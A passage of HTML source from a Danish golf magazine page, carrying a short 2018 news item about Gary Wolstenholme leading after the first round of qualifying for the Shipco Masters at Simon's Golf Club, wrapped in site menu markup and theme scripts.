block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2179" class="td-post-template-3 post-2179 post type-post status-publish format-standard has-post-thumbnail hentry category-kort-nyhed tag-gary-wolstenholme tag-staysure-tour td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Nyhedstype" class="entry-crumb" href="https://www.golfbladet.com/category/nyhedstype/">Nyhedstype</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Kort nyhed" class="entry-crumb" href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tigers overmand fører Shipco Masters kvallen</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg" data-caption="Gary Wolstenholme fører Shipco Masters kvallen. (c) Getty Images."><img width="3000" height="2000" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg 3000w, https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408-300x200.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408-1100x733.jpg 1100w, https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408-630x420.jpg 630w" sizes="(max-width: 3000px) 100vw, 3000px" alt="99169986 Phil Inglis" title="Staysure Tour - Qualifying School Finals: Day Three"/></a><figcaption class="wp-caption-text">Gary Wolstenholme fører Shipco Masters kvallen. (c) Getty Images.</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></li></ul>                <h1 class="entry-title">Tigers overmand fører Shipco Masters kvallen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-30T18:28:36+02:00" >30. april 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <h4>Forhåndsfavoritten Gary Wolstenholme fører kvalifikationen til Shipco Masters på Simon&#8217;s Golf Club</h4>
<p>Engang blev han betragtet som verdens bedste amatørspiller, og han blev berømt for at tæve Tiger Woods i Walker Cup-singlen, amatørernes pendant til Ryder Cup.</p>
<p>Gary Wolstenholme forblev amatør indtil han fyldte 50 år og kunne forsøge at kvalificere sig til Staysure Tour (tidl. European Seniors Tour), selvom han reelt levede som professionel, blandt andet via et civilt arbejde som Director of Golf i en klub i England. Han spillede på det engelske amatørlandshold ved VM og EM på et tidspunkt, hvor han let kunne have været far til alle sine holdkammerater.</p>
<p>Overgangen til prof-livet blev dog ikke helt gnidningsfri, og Wolstenholme må således gennem de 36 hullers kvalifikation i dag og i morgen på Simon&#8217;s Golf Club for at sikre sig adgang til Shipco Masters fra 1.-3. juni.</p>
<h2>Svære betingelser</h2>
<p>Første del af den opgave, klarede han flot i dag, hvor han var eneste mand under par under særdeles vanskelige forhold i Nordsjælland. Dagen startede ganske vist med solskin, men det var blæsende, og da de sidste skulle ud, blandt dem Wolstenholme, var sol afløst af et par hårde byger og endnu mere kold vind.</p>
<p>Det kunne ses på scores, der var i den høje ende, men Wolstenholme i -1, Peter Scott og Mark Wharton, PAR, og amerikanske Zeke Martinez og endnu en englænder, Peter Wilson +1, ligger efter første runde til at tage de fem kvalifikationspladser i hovedturneringen.</p>
<p>Bare et slag tilbage ligger den bedste dansker, Søren Telling fra Skovbo Golfklub, sammen med endnu tre briter. Kokkedals mangeårige cheftræner, Nigel Willett, og den tidligere Europatour-spiller Jacob Gøth-Rasmussen, ligger begge i top15.</p>
<p>Anden runde spilles tirsdag.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/gary-wolstenholme/">Gary Wolstenholme</a></li><li><a href="https://www.golfbladet.com/tag/staysure-tour/">Staysure Tour</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg 